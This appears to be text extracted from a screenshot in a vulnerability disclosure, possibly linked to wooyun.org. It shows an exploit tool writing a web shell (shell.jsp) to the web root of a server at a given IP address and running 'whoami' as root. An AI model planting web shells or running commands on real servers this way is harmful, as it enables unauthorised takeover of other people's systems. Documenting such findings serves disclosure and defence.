 Url: http://118.126.141.42
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org